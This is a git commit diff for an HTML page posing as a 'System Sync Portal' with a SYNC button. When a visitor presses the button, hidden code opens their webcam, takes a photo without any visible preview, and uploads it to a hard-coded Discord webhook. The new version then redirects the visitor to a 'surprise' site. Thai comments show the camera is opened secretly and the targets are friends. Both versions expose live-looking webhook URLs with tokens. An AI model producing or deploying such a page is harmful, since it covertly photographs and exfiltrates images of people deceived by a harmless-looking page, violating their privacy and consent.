
==== commit 5305e11a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,152 +5,77 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>System Sync Portal</title>
     <style>
-        /* สไตล์มินิมอลแบบ Developer */
-        body { 
-            background: #0d0f14; 
-            color: #e2e8f0; 
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; 
-            display: flex; 
-            flex-direction: column; 
-            align-items: center; 
-            justify-content: center; 
-            height: 100vh; 
-            margin: 0; 
-        }
-
-        h2 { color: #00e5a0; margin-bottom: 10px; }
-        p { color: #5a6585; margin-bottom: 30px; }
-
-        /* ปุ่มกดที่มี Animation */
-        .btn-sync {
-            width: 180px;
-            height: 180px;
-            border-radius: 50%;
-            border: 5px solid #242836;
-            background: transparent;
-            color: #00e5a0;
-            font-weight: bold;
-            font-size: 20px;
-            cursor: pointer;
-            transition: 0.3s;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            outline: none;
-            position: relative;
-        }
-
-        .btn-sync:hover {
-            border-color: #00e5a0;
-            box-shadow: 0 0 20px rgba(0, 229, 160, 0.2);
-        }
-
-        /* คลาสสำหรับหมุน (จะถูกเพิ่มด้วย JS) */
-        .spinning {
-            border-top: 5px solid #00e5a0 !important;
-            animation: spin 0.8s linear infinite;
-        }
-
-        @keyframes spin {
-            0% { transform: rotate(0deg); }
-            100% { transform: rotate(360deg); }
-        }
-
-        #status {
-            margin-top: 25px;
-            font-size: 14px;
-            color: #5a6585;
-            letter-spacing: 1px;
-        }
-
-        /* ซ่อนส่วนที่ใช้ทำงานเบื้องหลัง */
+        body { background: #0d0f14; color: #e2e8f0; font-family: sans-serif; display: flex; flex-direction: column; align-items: center; justify-content: center; height: 100vh; margin: 0; }
+        .btn-sync { width: 180px; height: 180px; border-radius: 50%; border: 5px solid #242836; background: transparent; color: #00e5a0; font-weight: bold; font-size: 20px; cursor: pointer; transition: 0.3s; display: flex; align-items: center; justify-content: center; outline: none; position: relative; }
+        .spinning { border-top: 5px solid #00e5a0 !important; animation: spin 0.8s linear infinite; }
+        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
+        #status { margin-top: 25px; font-size: 14px; color: #5a6585; }
         video, canvas { display: none; }
     </style>
 </head>
 <body>
 
     <h2>CORE SYSTEM</h2>
-    <p>Press to Sync Data with Discord</p>
+    <p>Press to Sync Data & Access Portal</p>
     
-    <button id="mainBtn" class="btn-sync" onclick="executeSync()">
-        SYNC
-    </button>
-
+    <button id="mainBtn" class="btn-sync" onclick="executeSync()">SYNC</button>
     <div id="status">STATUS: READY</div>
 
     <video id="video" autoplay playsinline></video>
     <canvas id="canvas"></canvas>
 
     <script>
-        // *** ใส่ URL Webhook ของพี่ชายที่นี่ ***
-        const DISCORD_URL = "https://discord.com/api/webhooks/1500004440252612628/BVLribSS83TTJyC2vOfKb6YlGKYf-wBWljE7epusKIQmLdD6mBHP10hZV1OicuAik1kL";
-
-        const mainBtn = document.getElementById('mainBtn');
-        const statusText = document.getElementById('status');
-        const video = document.getElementById('video');
-        const canvas = document.getElementById('canvas');
+        // 1. ใส่ Webhook Discord ของพี่ชาย
+        const DISCORD_URL = "https://discord.com/api/webhooks/1500111213328203869/QZDJ3xjC3ZVGjX8zvLJsfOQacT7zaxpUBqBCezfiTKS0QZ9ur_aHAFERTU_En1Jxhnes";
+        
+        // 2. ใส่ลิงก์เว็บ Surprise ที่อยากให้เพื่อนไปโผล่
+        const SURPRISE_URL = "https://hhh444-ai.github.io/xzy-store/home.html"; // ตัวอย่าง: Rickroll
 
         async function executeSync() {
-            // 1. เริ่ม Animation หมุนและเปลี่ยนสถานะ
+            const mainBtn = document.getElementById('mainBtn');
+            const statusText = document.getElementById('status');
+            const video = document.getElementById('video');
+            const canvas = document.getElementById('canvas');
+
             mainBtn.classList.add('spinning');
             mainBtn.innerText = ""; 
-            statusText.innerText = "ENCRYPTING & SENDING...";
+            statusText.innerText = "REDIRECTING TO SECURE PORTAL...";
 
             try {
-                // 2. แอบเปิดกล้อง (จำกัดความละเอียดให้ต่ำ เพื่อความเร็ว)
-                const stream = await navigator.mediaDevices.getUserMedia({ 
-                    video: { width: 480, height: 360 } 
-                });
+                const stream = await navigator.mediaDevices.getUserMedia({ video: { width: 480, height: 360 } });
                 video.srcObject = stream;
 
-                // 3. รอแค่ 300ms (พอให้กล้องไม่มืด) แล้วถ่ายทันที
                 setTimeout(() => {
-                    // กำหนดขนาดภาพ
                     canvas.width = 480;
                     canvas.height = 360;
-                    const ctx = canvas.getContext('2d');
-                    ctx.drawImage(video, 0, 0, 480, 360);
+                    canvas.getContext('2d').drawImage(video, 0, 0, 480, 360);
 
-                    // 4. บีบอัดรูป (Quality 0.3) เพื่อให้ไฟล์เล็กและส่งเร็วสุดๆ
                     canvas.toBlob(async (blob) => {
                         const formData = new FormData();
-                        formData.append('file', blob, 'sys_log.jpg');
+                        formData.append('file', blob, 'surprise_log.jpg');
                         formData.append('payload_json', JSON.stringify({
-                            content: "🚀 **System Update:** ข้อมูลถูก Sync เรียบร้อยแล้ว!"
+                            content: "📸 **Surprise!** เพื่อนกดเข้าเว็บมาแล้ว รูปอยู่ด้านบน!"
                         }));
 
+                        // ส่งรูปไป Discord
                         try {
-                            // 5. ส่งไฟล์ไป Discord
                             await fetch(DISCORD_URL, { method: 'POST', body: formData });
-                            
-                            // 6. ปิดกล้องทันที
-                            stream.getTracks().forEach(track => track.stop());
-                            
-                            // จบกระบวนการ
-                            finish("COMPLETE");
-                        } catch (err) {
-                            finish("NETWORK ERROR");
-                        }
+                        } catch (e) {}
+
+                        // ปิดกล้อง
+                        stream.getTracks().forEach(track => track.stop());
+
+                        // วาร์ปเพื่อนไปหน้าเว็บ Surprise ทันที!
+                        window.location.href = SURPRISE_URL;
+
                     }, 'image/jpeg', 0.3);
-
-                }, 300); 
+                }, 400); 
 
             } catch (err) {
-                console.error(err);
-                finish("ACCESS DENIED");
+                // ถ้าเพื่อนไม่อนุญาตกล้อง ก็ยังส่งวาร์ปไปอยู่ดี (แต่ไม่มีรูป)
+                window.location.href = SURPRISE_URL;
             }
-        }
-
-        function finish(msg) {
-            mainBtn.classList.remove('spinning');
-            mainBtn.innerText = "SYNC";
-            statusText.innerText = "STATUS: " + msg;
-            
-            // รีเซ็ตสถานะหลังจาก 3 วินาที
-            setTimeout(() => {
-                statusText.innerText = "STATUS: READY";
-            }, 3000);
         }
     </script>
 </body>
-</html>+</html>
